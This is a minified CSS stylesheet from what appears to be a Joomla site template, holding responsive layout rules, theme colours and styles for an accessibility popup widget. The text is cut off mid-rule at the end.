.sppb-tab-content{margin-top:50px}.tab-style1 .sppb-tab-content .sppb-tab-pane{padding:30px 40px}.why-career .sppb-img-container{padding:45px}.job-post-list{padding:25px;margin:0px 25px}.job-post-list:before{left:-25px}.time-tab .sppb-nav-tabs li a{font-size:20px}.time-tab .sppb-tab-content{margin-top:100px}.team-leader-main .sppb-person-information{padding:25px}.team-leaders .sppb-person-information{padding:15px 18px 20px;margin-left:15px}.team-member .sppb-person-image img{width:100%}.team-member .sppb-person-information{padding:15px 18px 35px}.digital-box .sppb-img-container{padding:47px 34px}.digital-box .sppb-img-container{padding:44px 35px}.digital-box .sppb-img-container img{width:83px}.hitech-service{padding:30px 25px 40px 25px}.hitech-service .sppb-img-container img{width:30px}.payment-methods .sppb-row img{margin:35px 0px;padding:0px 5px}.pitech-slider .sp-slider-content-align-left{margin-top:0px}.pitech-slider .number-heading{top:-100px;left:-25px}.pitech-icon-group .sppb-addon-content{max-width:560px}.sp-page-title{padding:190px 0px 120px 0px}.sp-page-title .sp-page-title-heading{font-size:70px;line-height:80px}.sp-page-title .sp-page-title-sub-heading{font-weight:300;font-size:20px;line-height:30px}.pitech-service-carousel .sp-slider-custom-dot-indecators ul{justify-content:flex-start}.testimonial-slider.sp-slider .sp-item .sp-background{background-position:2% 35%}.testimonial-slider .sppb-row:first-child div[class^="sppb-col"] div[class^="sp-slider-content-align"]{margin-top:130px}.tab-style3 .sppb-nav-tabs li a{font-size:20px;padding:30px 25px}.tab-style3 .sppb-nav-tabs li a .sppb-tab-subtitle{margin-top:12px}.img-layout1 .sppb-addon-image-layout-text{margin-bottom:-60px}#sp-footer1{margin-bottom:15px}.pitech-experience-tab .sppb-nav-custom{width:50% !important}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"]{max-width:100%;flex:0 0 100%}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"]:last-child .sppb-addon-article .sppb-article-info-wrap .sppb-article-introtext{width:100%}.pitech-news-media-tab .sppb-addon-content ul.sppb-nav-tabs li a,.pitech-news-media-tab .sppb-addon-content ul.sppb-nav-tabs li.active a{font-size:22px;line-height:28px;padding:15px 50px}.pitech-news-media-tab .sppb-addon-content .sppb-tab-content .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3{font-size:15px;line-height:24px}.pitech-news-media-tab .sppb-addon-content .sppb-tab-content .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-meta span.sppb-meta-date{font-size:13px;line-height:15px}html.coming-soon .coming-soon-title{font-size:100px;line-height:120px}html.coming-soon .coming-soon-content{font-size:50px;line-height:60px}#coming-soon-countdown{margin-top:210px;color:#fff}#coming-soon-countdown .coming-soon-days .coming-soon-number,#coming-soon-countdown .coming-soon-hours .coming-soon-number,#coming-soon-countdown .coming-soon-minutes .coming-soon-number,#coming-soon-countdown .coming-soon-seconds .coming-soon-number{font-size:3.5rem}.bg-gradient-color2:after{height:42%}.blog-list-leading-title-wrap .pitech-blog-title{left:0}.article-list-top-right{margin-top:0}.pitech-leading-article{margin-bottom:35px}.pitech-leading-bottom-article .blog-list-title-wrap h1.pitech-blog-title{left:0}.bg-gradient-color:after{width:70%}.view-article .sppb-row-container .sppb-col-md-4{width:33.33%}.pitech-leading-bottom-article .col-lg-4{width:50%}}@media (max-width:767px){#sp-menu .social-wrap{padding-left:10px}#sp-menu .social-wrap:after{display:none}#sp-header .menu-wrap{display:none}body .sppb-btn,body .btn{font-size:16px;z-index:2}body .sppb-btn.sppb-btn-default:before,body .sppb-btn.sppb-btn-primary:before,body .btn.sppb-btn-default:before,body .btn.sppb-btn-primary:before{width:100%}.pitech-slider .sp-slider-btn-text:before{width:100%}.bg-gradient-color:after{height:70%;width:100%}.pitech-slider .sp-slider-btn-text{padding:9px 20px}.tab-style1 .sppb-nav-tabs{margin:0px -5px}.tab-style1 .sppb-nav-tabs li{width:33.3333%;margin-bottom:10px}.tab-style1 .sppb-nav-tabs li a{font-size:20px;padding:20px 15px;margin:0px 5px}.tab-style1 .sppb-nav-tabs li.active a::after{bottom:-30px;margin-bottom:-8px;border-bottom:30px solid #f0f5fe;border-left:36px solid transparent;border-right:36px solid transparent;display:none}.tab-style1 .sppb-tab-content{margin-top:20px}.tab-style1 .sppb-tab-content .sppb-tab-pane{padding:20px}.why-career .sppb-img-container{padding:35px}.why-career .sppb-img-container img{height:80px}.job-post-list{margin:0px 20px}.job-post-list:before{left:-20px}.time-tab .sppb-nav-tabs{margin-bottom:10px}.time-tab .sppb-nav-tabs:before{width:92%;left:4%}.time-tab .sppb-nav-tabs li a{font-size:16px;padding:22px 5px}.time-tab .sppb-nav-tabs li a:after{width:20px;height:20px;bottom:-9px}.time-tab .sppb-nav-tabs li.active a:after{border-width:4px}.time-tab .sppb-tab-content{margin-top:40px}.team-leaders .sppb-person-image{max-width:380px}.testi-img-slider .sp-dots,.testi-img-slider .sp-slider_number{left:50% !important}.payment-methods .sppb-row img{margin:10px 0px;padding:0px}.payment-methods .sppb-row .sppb-col-sm-2{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.pitech-slider .sp-slider-custom-dot-indecators{right:0px;left:5%;bottom:5%;justify-content:flex-start}.pitech-slider .sp-slider-custom-dot-indecators>ul{display:flex;flex-direction:row}.pitech-slider .sp-slider-custom-dot-indecators>ul li{margin:0px 20px 20px 0px !important}.pitech-slider .number-heading{top:-70px;left:0px}.pitech-icon-group .sppb-addon-content{max-width:350px}.pitech-icon-group .sppb-addon-content{margin-right:30px}.sp-page-title{padding:120px 0px 60px 0px}.sp-page-title .sp-page-title-heading{font-size:40px;line-height:50px;max-width:100%;margin-bottom:20px}.pitech-service-carousel .sppb-sp-slider-title span{font-size:40px;line-height:50px}.pitech-service-carousel .sp-slider-custom-dot-indecators ul{justify-content:flex-start}.pitech-service-carousel .sp-slider-outer-stage{height:750px !important}.testimonial-slider .sppb-row:first-child div[class^="sppb-col"] div[class^="sp-slider-content-align"]{max-width:510px;margin:0px auto 25px;padding-left:15px}.testimonial-slider .sppb-row:last-child div[class^="sppb-col"] div[class^="sp-slider-image-align"]{margin:0px auto;padding:0px}.testimonial-slider .sppb-row:last-child div[class^="sppb-col"] div[class^="sp-slider-image-align"] .sppb-sp-slider-image{max-width:510px;margin:auto}.testimonial-slider.sp-slider .sp-item .sp-background{background-size:100px;background-position:0% 0%}.testimonial-slider .sp-dots{right:-50% !important;margin-right:0px !important;transform:translateX(-50%) !important}.testimonial-slider .sp-dots ul{text-align:center !important}.testimonial-slider .sp-slider_number{right:50% !important;margin-right:0px !important;transform:translateX(50%)}.tab-style3 .sppb-nav-tabs li{width:100%}.tab-style3 .sppb-nav-tabs li a{font-size:18px;padding:25px}.tab-style3 .sppb-nav-tabs li a .sppb-tab-subtitle{margin-top:10px}.view-registration #sp-left,.view-login #sp-left,.view-registration #sp-component,.view-login #sp-component{flex:1 0 100%;max-width:100%}.view-registration #sp-main-body,.view-login #sp-main-body{padding:120px 0px 80px 0px}.view-registration #sp-main-body .container-inner>.row,.view-login #sp-main-body .container-inner>.row{flex-direction:column-reverse}input[type="text"],input[type="email"],input[type="url"],input[type="date"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],select{font-size:14px;padding:0.61rem 0.5rem 0.61rem 0.5rem}#sp-bottom{padding:50px 0px 10px 0px}#sp-bottom .sp-module .sp-module-title{margin-bottom:10px}html.error-page .error-code{margin-top:0px}html.error-page .error-code:before{top:-80px;left:0px;font-size:80px;line-height:100px}html.error-page .error-message{font-size:25px;line-height:30px}html.error-page .error-code{font-size:70px;line-height:80px;margin-bottom:20px}html.error-page .error-logo{position:relative;top:-100px}.pitech-blog-wrapper .pitech-blog-item-2 .sppb-article-info-wrap{padding-left:15px;padding-right:20px}.pitech-blog-wrapper .pitech-blog-item-2 .sppb-article-img-wrap{flex:1 0 50%;max-width:50%}.pitech-blog-wrapper .pitech-blog-item-2 h3{font-size:16px;line-height:24px}.pitech-blog-wrapper .pitech-blog-item-2 .sppb-article-info-wrap{flex:1 0 50%;max-width:50%}.pitech-blog-wrapper .pitech-blog-item-2.img-left .sppb-article-img-wrap{flex:1 0 50%;max-width:50%}.pitech-blog-wrapper .pitech-blog-item-2.img-left .sppb-article-info-wrap{flex:1 0 50%;max-width:50%}html.coming-soon .coming-soon-title{font-size:80px;line-height:100px}html.coming-soon .coming-soon-content{font-size:30px;line-height:40px}html.coming-soon body:after{height:51%}html.coming-soon #coming-soon-countdown{margin-top:80px}.pitech-blog-wrapper .pitech-blog-item-2 .sppb-article-img-wrap img{height:230px}.bg-gradient-color2:after{height:34%;max-height:300px}.testimonial-slider .sp-slider-custom-dot-indecators>ul{width:100% !important}.testimonial-slider .sp-slider-custom-dot-indecators{right:0px;bottom:0px}.testimonial-slider .sp-slider-custom-dot-indecators>ul{justify-content:center}.view-search #sp-main-body{padding:120px 0px 60px 0px}.pitech-news-media-tab .sppb-addon-content ul.sppb-nav-tabs li a,.pitech-news-media-tab .sppb-addon-content ul.sppb-nav-tabs li.active a{font-size:16px;line-height:28px;padding:10px 40px}.tab-style2 .sppb-nav-tabs li{width:50%}.tab-style2 .sppb-nav-tabs li a{font-size:20px;line-height:30px;padding:20px 10px;margin:5px 5px}.pagination-wrapper{margin-top:40px}#sp-main-body{padding:100px 0px 50px 0px}.article-list-top-right{margin-top:40px}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"] .sppb-addon-article .sppb-article-info-wrap{padding:20px 20px}}@media (max-width:575px){:root{--header_height:$header_height_xs}.sp-megamenu-parent>li>a,.sp-megamenu-parent>li>span{line-height:60px}#sp-header{height:60px}#sp-header .logo{height:60px}#sp-header-topbar .container-inner>.row{min-height:60px}#modal-menu{top:60px}#offcanvas-toggler{height:60px;line-height:60px}#sp-header .sp-module{margin-left:10px}#sp-header .sp-module .sp-sign-in .text{display:none}#sp-menu ul.social-icons>li:not(:last-child){margin-right:10px}#sp-header.lg-header .top-part{border-bottom:none}#sp-header.lg-header #sp-contact{order:1}#sp-header.lg-header #sp-logo{order:3}#sp-header.lg-header #sp-social{order:2}#sp-header.lg-header #sp-social .sp-column{justify-content:center !important}#sp-header.lg-header #sp-social .social-icons{margin:0}#sp-header.lg-header #sp-social .social-icons>li:not(:last-child){margin-right:10px}#sp-header.lg-header .sp-contact-info{text-align:center;margin:5px 0}.header-has-modules .container-inner>.row{flex-wrap:wrap !important}.header-has-modules #offcanvas-toggler{height:auto;line-height:1.2}html.coming-soon #coming-soon-countdown .coming-soon-days,html.coming-soon #coming-soon-countdown .coming-soon-hours,html.coming-soon #coming-soon-countdown .coming-soon-minutes,html.coming-soon #coming-soon-countdown .coming-soon-seconds{width:50%;margin-bottom:15px}html.coming-soon #coming-soon-countdown .coming-soon-days .coming-soon-number,html.coming-soon #coming-soon-countdown .coming-soon-hours .coming-soon-number,html.coming-soon #coming-soon-countdown .coming-soon-minutes .coming-soon-number,html.coming-soon #coming-soon-countdown .coming-soon-seconds .coming-soon-number{font-size:2.5rem}html.coming-soon #coming-soon-countdown .coming-soon-days .coming-soon-string,html.coming-soon #coming-soon-countdown .coming-soon-hours .coming-soon-string,html.coming-soon #coming-soon-countdown .coming-soon-minutes .coming-soon-string,html.coming-soon #coming-soon-countdown .coming-soon-seconds .coming-soon-string{font-size:14px}.view-search #search-form .btn-group{flex-wrap:wrap}.view-search #search-form button,.view-search #search-form .btn{border-radius:3px}#sp-header .sppb-btn{font-size:14px;z-index:2}.pitech-experience-tab .sppb-custom-tab{display:block}.pitech-experience-tab .sppb-tab-custom-content{padding-right:0 !important}.pitech-experience-tab .sppb-nav-custom a{font-size:18px !important;line-height:25px !important}.pitech-experience-tab .sppb-nav-custom{width:100% !important;padding-left:0 !important}.pitech-experience-tab .sppb-custom-tab ul.sppb-nav-custom li a span.sppb-tab-subtitle{font-size:14px !important;line-height:25px !important}#sp-header .logo-image{height:30px}#sp-header .sppb-btn.sppb-btn-primary{padding:0.4rem 1.2rem 0.4em 1.2rem}body.ltr #offcanvas-toggler.offcanvas-toggler-left{float:left;margin-right:10px}#sp-header.full-header{padding-left:0px;padding-right:0px}.pitech-icon-group .sppb-addon-content{max-width:320px}.sp-page-title .sp-page-title-heading{font-size:34px;line-height:45px;margin-bottom:10px}.pitech-leading-article .article .article-header h2{font-size:30px;line-height:40px}.blog-list-leading-title-wrap .pitech-blog-title,.pitech-leading-bottom-article .blog-list-title-wrap{display:none}.view-article #sp-main-body .container .article-header h1{font-size:40px;line-height:45px}.view-article .article-info{flex-direction:column}.view-article .article-info span{margin-bottom:10px}.view-article .article-details .article-full-image:after{background-size:cover;top:-20px;left:15px;height:232px}.view-article .article-details .article-full-image{margin-top:10px;margin-bottom:20px}.view-article #sp-main-body .container .sppb-row-container .article-details-blockquote{padding:25px 0 25px 20px}.view-article .sppb-row-container .sppb-col-md-4{width:100%}}
body,.sp-preloader{background-color:#FFF;color:#010C23}.sp-preloader>div{background:#0B54E4}.sp-preloader>div:after{background:#FFF}#sp-top-bar{background:#333;color:#AAA}#sp-top-bar a{color:#AAA}#sp-header{background:rgba(1,12,35,0.3);backdrop-filter:blur(3px)}#sp-menu ul.social-icons a:hover,#sp-menu ul.social-icons a:focus{color:#0B54E4}a{color:#0B54E4}a:hover,a:focus,a:active{color:#0F4AE3}.tags>li{display:inline-block}.tags>li a{background:rgba(11,84,228,0.1);color:#0B54E4}.tags>li a:hover{background:#0F4AE3}.article-social-share .social-share-icon ul li a{color:#010C23}.article-social-share .social-share-icon ul li a:hover,.article-social-share .social-share-icon ul li a:focus{background:#0B54E4}.pager>li a{border:1px solid #ededed;color:#010C23}.sp-reading-progress-bar{background-color:#0B54E4}.sp-megamenu-parent>li>a{color:rgba(255,255,255,0.7)}.sp-megamenu-parent>li:hover>a{color:#fff}.sp-megamenu-parent>li.active>a,.sp-megamenu-parent>li.active:hover>a{color:#fff}.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner{background:#010c23}.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a{color:rgba(255,255,255,0.7)}.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a:hover{color:#fff}.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a{color:#fff}.sp-megamenu-parent .sp-mega-group>li>a{color:#fff}#offcanvas-toggler>.fa{color:#fff}#offcanvas-toggler>.fa:hover,#offcanvas-toggler>.fa:focus,#offcanvas-toggler>.fa:active{color:#fff}#offcanvas-toggler>.fas{color:#fff}#offcanvas-toggler>.fas:hover,#offcanvas-toggler>.fas:focus,#offcanvas-toggler>.fas:active{color:#fff}#offcanvas-toggler>.far{color:#fff}#offcanvas-toggler>.far:hover,#offcanvas-toggler>.far:focus,#offcanvas-toggler>.far:active{color:#fff}.offcanvas-menu{background-color:#010c23;color:#fff}.offcanvas-menu .offcanvas-inner a{color:#fff}.offcanvas-menu .offcanvas-inner a:hover,.offcanvas-menu .offcanvas-inner a:focus,.offcanvas-menu .offcanvas-inner a:active{color:#0B54E4}.offcanvas-menu .offcanvas-inner ul.menu>li a,.offcanvas-menu .offcanvas-inner ul.menu>li span{color:#fff}.offcanvas-menu .offcanvas-inner ul.menu>li a:hover,.offcanvas-menu .offcanvas-inner ul.menu>li a:focus,.offcanvas-menu .offcanvas-inner ul.menu>li span:hover,.offcanvas-menu .offcanvas-inner ul.menu>li span:focus{color:#fff}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>a>.menu-toggler,.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent>.menu-separator>.menu-toggler{color:rgba(255,255,255,0.5)}.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent .menu-toggler{color:rgba(255,255,255,0.5)}.offcanvas-menu .offcanvas-inner ul.menu>li li a{color:rgba(255,255,255,0.8)}.btn-primary,.sppb-btn-primary{border-color:#0B54E4;background-color:#0B54E4}.btn-primary:hover,.sppb-btn-primary:hover{border-color:#0F4AE3;background-color:#0F4AE3}ul.social-icons>li a:hover{color:#0B54E4}.sp-page-title{background-color:#0B54E4}.layout-boxed .body-innerwrapper{background:#FFF}.sp-module ul>li>a{color:#010C23}.sp-module ul>li>a:hover{color:#0B54E4}.sp-module .latestnews>div>a{color:#010C23}.sp-module .latestnews>div>a:hover{color:#0B54E4}.sp-module .tagscloud .tag-name:hover{background:#0B54E4}.search .btn-toolbar button{background:#0B54E4}#sp-footer,#sp-bottom{background:#F0F5FE;color:#010C23}#sp-footer a,#sp-bottom a{color:#010C23}#sp-footer a:hover,#sp-footer a:active,#sp-footer a:focus,#sp-bottom a:hover,#sp-bottom a:active,#sp-bottom a:focus{color:#0B54E4}#sp-footer2 a{color:rgba(1,12,35,0.7)}#sp-footer2 a:hover,#sp-footer2 a:focus,#sp-footer2 a:active{color:#0B54E4}#sp-footer1 .sp-copyright{color:rgba(1,12,35,0.7)}#sp-footer1 .sp-copyright a{color:rgba(1,12,35,0.7)}#sp-footer1 .sp-copyright a:hover{color:#0B54E4}#sp-bottom .sp-module-content .latestnews>li>a>span{color:#010C23}.sp-comingsoon body{background-color:#0B54E4}.pagination>li>a,.pagination>li>span{color:#010C23}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{color:#010C23}.pagination>.active>a,.pagination>.active>span{border-color:#0B54E4;background-color:#0B54E4}.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span:hover,.pagination>.active>span:focus{border-color:#0B54E4;background-color:#0B54E4}.error-code,.coming-soon-number{color:#0B54E4}
.djacc{box-sizing:border-box}.djacc *{box-sizing:inherit}.djacc img{height:auto;max-width:100%}.djacc a,.djacc button{border:none;box-shadow:none;cursor:pointer;display:inline-block;font:inherit;font-size:14px;letter-spacing:normal;line-height:1;text-decoration:none;text-shadow:none;text-transform:none;transition:none}.djacc svg{vertical-align:middle}.djacc ul{list-style:none;margin:0;padding:0}.djacc--hidden{display:none}.djacc--sticky{position:fixed;z-index:99999}.djacc--sticky.djacc--top-left{left:0;top:0}.djacc--sticky.djacc--top-center{left:50%;top:0;transform:translateX(-50%)}.djacc--sticky.djacc--center-left{left:0;top:50%;transform:translateY(-50%)}.djacc--sticky.djacc--center-right{right:0;top:50%;transform:translateY(-50%)}.djacc--sticky.djacc--top-right{right:0;top:0}.djacc--sticky.djacc--bottom-left{bottom:0;left:0}.djacc--sticky.djacc--bottom-center{bottom:0;left:50%;transform:translateX(-50%)}.djacc--sticky.djacc--bottom-right{bottom:0;right:0}.djacc--static{display:inline-flex;margin:0;position:relative}.djacc-popup .djacc__openbtn{background:transparent;border:none;display:block;height:48px;line-height:1;margin:0;padding:0;position:relative;transition:all .2s ease;width:48px}.djacc-popup .djacc__openbtn--default{background:#2d79ff;border-radius:50%}.djacc-popup .djacc__openbtn--default:hover .djacc-popup .djacc__openbtn--default--active{background:#1469ff}.djacc-popup .djacc__panel{background:#242424;border-radius:40px;color:#fff;overflow-y:auto;padding:16px;pointer-events:none;position:relative;visibility:hidden;width:468px;z-index:2}@media (max-width:480px){.djacc-popup .djacc__panel{width:90vw}}.djacc-popup .djacc__panel--active{pointer-events:all;visibility:visible}.djacc-popup .djacc__header{align-items:center;display:flex;margin:0 0 25px}@media (max-width:480px){.djacc-popup .djacc__header{margin:0 0 15px}}.djacc-popup .djacc__title{flex:1;font-size:22px;font-weight:700;line-height:29px;margin:0}.djacc-popup .djacc__close,.djacc-popup .djacc__reset{background:transparent;border:1px solid transparent;border-radius:50%;box-sizing:border-box;display:block;font:inherit;height:48px;line-height:1;padding:0;width:48px}.djacc-popup .djacc__reset:hover{background:#2f2f2f;border-color:#353536}.djacc-popup .djacc__close{background:#2d79ff;margin-left:10px}.djacc-popup .djacc__close:hover{background:#1469ff;border-color:transparent}.djacc-popup .djacc__list{display:flex;flex-wrap:wrap;list-style:none;margin:0 -8px;padding:0}.djacc-popup .djacc__item{margin:0;padding:4px;width:50%}.djacc-popup .djacc__item--full{width:100%}.djacc-popup .djacc__item:after,.djacc-popup .djacc__item:before{display:none}.djacc-popup .djacc__item:not(.djacc__item--full)+.djacc__item--full{margin-top:8px}.djacc-popup .djacc__btn{align-items:center;background:#2f2f2f;border:1px solid #353536;border-radius:6px;color:inherit;display:flex;flex-wrap:wrap;font-size:14px;font-weight:500;height:100%;line-height:19px;margin:0;padding:16px;width:100%}.djacc-popup .djacc__btn:hover{background:#343434;border-color:#2d79ff}.djacc-popup .djacc__btn--active{background:#2d79ff;border-color:#2d79ff}.djacc-popup .djacc__btn--active:hover{background:#2372ff}.djacc-popup .djacc__btn svg{flex-shrink:0;margin-right:16px}@media (max-width:480px){.djacc-popup .djacc__btn{flex-direction:column;justify-content:center;padding:10px}.djacc-popup .djacc__btn svg{margin:0 auto 10px}.djacc-popup .djacc__btn .djacc_btn-label{flex:1}}.djacc-popup .djacc__arrows{background:#2f2f2f;border:1px solid #353536;border-radius:10px;color:inherit;display:flex;font:inherit;font-size:14px;font-weight:500;line-height:19px;width:100%}.djacc-popup .djacc__arrows:hover{background:#343434;border-color:#2d79ff}.djacc-popup .djacc__label{flex:1}.djacc-popup .djacc__percent{opacity:.6}.djacc-popup .djacc__size{align-self:center;width:66px}.djacc-popup .djacc__label,.djacc-popup .djacc__size{padding:14px}.djacc-popup .djacc__dec,.djacc-popup .djacc__inc{background:transparent;border:none;border-left:1px solid #353536;border-radius:0;color:inherit;display:inline-block;font:inherit;font-size:24px;font-weight:500;line-height:1;margin:0;padding:5px;width:50px}.djacc-popup .djacc__dec:hover svg [fill^="#"],.djacc-popup .djacc__inc:hover svg [fill^="#"]{fill:#2d79ff}.djacc-popup .djacc__dec:hover svg [stroke^="#"],.djacc-popup .djacc__inc:hover svg [stroke^="#"]{stroke:#2d79ff}.djacc-popup .djacc__bar{align-self:center;background:#242424;display:block;height:4px;max-width:120px;padding:0 12px;position:relative;width:100%}.djacc-popup .djacc__bar:before{height:100%;left:0;top:0;width:50%}.djacc-popup .djacc__bar:after,.djacc-popup .djacc__bar:before{background:#2d79ff;content:"";display:block;pointer-events:none;position:absolute}.djacc-popup .djacc__bar:after{border:4px solid #fff;border-radius:50%;height:4px;left:50%;top:50%;transform:translateY(-50%);width:4px}@media (max-width:480px){.djacc-popup .djacc__bar{display:none}}.djacc-popup .djacc__arrows[data-djacc-count] .djacc__bar:before{width:100%}.djacc-popup .djacc__arrows[data-djacc-count="0"] .djacc__bar:before{width:50%}.djacc-popup .djacc__arrows[data-djacc-count="1"] .djacc__bar:before{width:55%}.djacc-popup .djacc__arrows[data-djacc-count="2"] .djacc__bar:before{width:60%}.djacc-popup .djacc__arrows[data-djacc-count="3"] .djacc__bar:before{width:65%}.djacc-popup .djacc__arrows[data-djacc-count="4"] .djacc__bar:before{width:70%}.djacc-popup .djacc__arrows[data-djacc-count="5"] .djacc__bar:before{width:75%}.djacc-popup .djacc__arrows[data-djacc-count="6"] .djacc__bar:before{width:80%}.djacc-popup .djacc__arrows[data-djacc-count="7"] .djacc__bar:before{width:85%}.djacc-popup .djacc__arrows[data-djacc-count="8"] .djacc__bar:before{width:90%}.djacc-popup .djacc__arrows[data-djacc-count="9"] .djacc__bar:before{width:95%}.djacc-popup .djacc__arrows[data-djacc-count^="-"] .djacc__bar:before{width:0}.djacc-popup .djacc__arrows[data-djacc-count="-1"] .djacc__bar:before{width:45%}.djacc-popup .djacc__arrows[data-djacc-count="-2"] .djacc__bar:before{width:40%}.djacc-popup .djacc__arrows[data-djacc-count="-3"] .djacc__bar:before{width:35%}.djacc-popup .djacc__arrows[data-djacc-count="-4"] .djacc__bar:before{width:30%}.djacc-popup .djacc__arrows[data-djacc-count="-5"] .djacc__bar:before{width:25%}.djacc-popup .djacc__arrows[data-djacc-count="-6"] .djacc__bar:before{width:20%}.djacc-popup .djacc__arrows[data-djacc-count="-7"] .djacc__bar:before{width:15%}.djacc-popup .djacc__arrows[data-djacc-count="-8"] .djacc__bar:before{width:10%}.djacc-popup .djacc__arrows[data-djacc-count="-9"] .djacc__bar:before{width:5%}.djacc-popup .djacc__arrows[data-djacc-count] .djacc__bar:after{left:100%}.djacc-popup .djacc__arrows[data-djacc-count="0"] .djacc__bar:after{left:50%}.djacc-popup .djacc__arrows[data-djacc-count="1"] .djacc__bar:after{left:55%}.djacc-popup .djacc__arrows[data-djacc-count="2"] .djacc__bar:after{left:60%}.djacc-popup .djacc__arrows[data-djacc-count="3"] .djacc__bar:after{left:65%}.djacc-popup .djacc__arrows[data-djacc-count="4"] .djacc__bar:after{left:70%}.djacc-popup .djacc__arrows[data-djacc-count="5"] .djacc__bar:after{left:75%}.djacc-popup .djacc__arrows[data-djacc-count="6"] .djacc__bar:after{left:80%}.djacc-popup .djacc__arrows[data-djacc-count="7"] .djacc__bar:after{left:85%}.djacc-popup .djacc__arrows[data-djacc-count="8"] .djacc__bar:after{left:90%}.djacc-popup .djacc__arrows[data-djacc-count="9"] .djacc__bar:after{left:95%}.djacc-popup .djacc__arrows[data-djacc-count^="-"] .djacc__bar:after{left:0}.djacc-popup .djacc__arrows[data-djacc-count="-1"] .djacc__bar:after{left:45%}.djacc-popup .djacc__arrows[data-djacc-count="-2"] .djacc__bar:after{left:40%}.djacc-popup .djacc__arrows[data-djacc-count="-3"] .djacc__bar:after{left:35%}.djacc-popup .djacc__arrows[data-djacc-count="-4"] .djacc__bar:after{left:30%}.djacc-popup .djacc__arrows[data-djacc-count="-5"] .djacc__bar:after{left:25%}.djacc-popup .djacc__arrows[data-djacc-count="-6"] .djacc__bar:after{left:20%}.djacc-popup .djacc__arrows[data-djacc-count="-7"] .djacc__bar:after{left:15%}.djacc-popup .djacc__arrows[data-djacc-count="-8"] .djacc__bar:after{left:10%}.djacc-popup .djacc__arrows[data-djacc-count="-9"] .djacc__bar:after{left:5%}.djacc-popup .djacc__footer{align-items:center;display:flex;font-size:12px;gap:20px;justify-content:space-between;line-height:1em;margin:15px 0}.djacc-popup .djacc__footer-logo svg{width:100px}.djacc-popup .djacc__footer-logo svg .djname{fill:#fff}.djacc-popup .djacc__footer-link{border-bottom:1px solid;color:inherit;text-decoration:none}.djacc-popup .djacc__footer-link:hover{color:#2d79ff}.djacc-popup.djacc--top-left .djacc__panel,.djacc-popup.djacc--top-right.djacc--direction .djacc__panel{left:0;position:absolute;top:0}.djacc-popup.djacc--top-center .djacc__panel{left:50%;position:absolute;top:0;transform:translateX(-50%)}.djacc-popup.djacc--top-left.djacc--direction .djacc__panel,.djacc-popup.djacc--top-right .djacc__panel{position:absolute;right:0;top:0}.djacc-popup.djacc--center-left .djacc__panel{left:0;position:absolute;top:0;transform:translateY(-50%)}.djacc-popup.djacc--center-right .djacc__panel{position:absolute;right:0;top:0;transform:translateY(-50%)}.djacc-popup.djacc--bottom-left .djacc__panel,.djacc-popup.djacc--bottom-right.djacc--direction .djacc__panel{bottom:0;left:0;position:absolute}.djacc-popup.djacc--bottom-center .djacc__panel{bottom:0;left:50%;position:absolute;transform:translateX(-50%)}.djacc-popup.djacc--bottom-left.djacc--direction .djacc__panel,.djacc-popup.djacc--bottom-right .djacc__panel{bottom:0;position:absolute;right:0}.djacc-opened .djacc-popup.djacc--bottom-left .djacc__openbtn,.djacc-opened .djacc-popup.djacc--bottom-right .djacc__openbtn,.djacc-opened .djacc-popup.djacc--top-left .djacc__openbtn,.djacc-opened .djacc-popup.djacc--top-right .djacc__openbtn,.djacc-popup.djacc--bottom-left:hover .djacc__openbtn,.djacc-popup.djacc--bottom-right:hover .djacc__openbtn,.djacc-popup.djacc--top-left:hover .djacc__openbtn,.djacc-popup.djacc--top-right:hover .djacc__openbtn{margin:16px}.djacc-opened .djacc-popup.djacc--center-left .djacc__openbtn,.djacc-opened .djacc-popup.djacc--center-right .djacc__openbtn,.djacc-popup.djacc--center-left:hover .djacc__openbtn,.djacc-popup.djacc--center-right:hover .djacc__openbtn{margin:0 16px}.djacc-opened .djacc-popup.djacc--bottom-center .djacc__openbtn,.djacc-opened .djacc-popup.djacc--top-center .djacc__openbtn,.djacc-popup.djacc--bottom-center:hover .djacc__openbtn,.djacc-popup.djacc--top-center:hover .djacc__openbtn{margin:16px 0}.djacc-opened .djacc-popup.djacc--static .djacc__openbtn,.djacc-popup.djacc--static .djacc__openbtn,.djacc-popup.djacc--static:hover .djacc__openbtn{margin:16px}.admin-bar .djacc--sticky[class*=djacc--top]{top:32px}.djacc-popup.djacc--light .djacc__panel{background:#fff;box-shadow:0 3px 25px rgba(0,0,0,.05);color:#404042}.djacc-popup.djacc--light .djacc__reset svg [fill^="#"]{fill:#404042}.djacc-popup.djacc--light .djacc__reset svg [stroke^="#"]{stroke:#404042}.djacc-popup.djacc--light .djacc__arrows,.djacc-popup.djacc--light .djacc__btn,.djacc-popup.djacc--light .djacc__reset:focus,.djacc-popup.djacc--light .djacc__reset:hover{background:#f8f9fc;border-color:#ebecf1}.djacc-popup.djacc--light .djacc__arrows:hover,.djacc-popup.djacc--light .djacc__btn:hover{background:#f1f3f9;border-color:#2d79ff}.djacc-popup.djacc--light .djacc__arrows svg [fill^="#"],.djacc-popup.djacc--light .djacc__btn svg [fill^="#"]{fill:#404042}.djacc-popup.djacc--light .djacc__arrows svg [stroke^="#"],.djacc-popup.djacc--light .djacc__btn svg [stroke^="#"]{stroke:#404042}.djacc-popup.djacc--light .djacc__btn--active{background:#2d79ff;border-color:#2d79ff;color:#fff}.djacc-popup.djacc--light .djacc__btn--active:hover{background:#2372ff}.djacc-popup.djacc--light .djacc__btn--active svg [fill^="#"]{fill:#fff}.djacc-popup.djacc--light .djacc__btn--active svg [stroke^="#"]{stroke:#fff}.djacc-popup.djacc--light 